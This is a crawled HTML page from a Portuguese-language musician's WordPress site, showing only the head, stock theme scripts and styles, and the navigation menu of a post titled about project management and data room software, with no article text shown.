

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/some-important-items-for-project-management-data-room-software/
body_size: 18520
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Some Important Items For Project Management | Data room software</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/3247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/some-important-items-for-project-management-data-room-software/" />
<link rel='shortlink' href='http://www.dandai.net/?p=3247' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fsome-important-items-for-project-management-data-room-software%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fsome-important-items-for-project-management-data-room-software%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-3247 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
